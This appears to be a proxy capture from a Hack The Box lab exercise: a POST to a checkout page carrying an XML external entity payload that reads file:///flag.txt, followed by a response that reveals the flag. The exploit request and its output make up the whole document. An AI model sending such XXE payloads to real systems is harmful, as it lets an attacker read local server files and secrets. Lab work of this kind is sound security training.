 Request
Pretty Raw Hex \n
1 POST http://shopdev2.inlanefreight.local/checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 192
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: keep-alive
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=akh0lh18g4n720ahfekh353bt4
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE nameThatYouWant [ <!ENTITY nameofEntity SYSTEM "file:///flag.txt" > ]><root
>
<subtotal>
undefined
</subtotal>
<userid>
&nameofEntity;
</userid>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 11:07:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User: HTB{dbca4dc5d99cdb3311404ea74921553c}
12 <br>
Checkout Process not Implemented